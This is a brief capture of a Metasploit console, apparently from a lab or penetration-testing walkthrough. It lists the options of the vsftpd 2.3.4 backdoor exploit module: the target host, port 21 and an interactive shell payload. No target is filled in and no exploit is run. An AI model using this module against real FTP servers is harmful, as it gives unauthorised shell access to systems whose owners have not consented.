 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >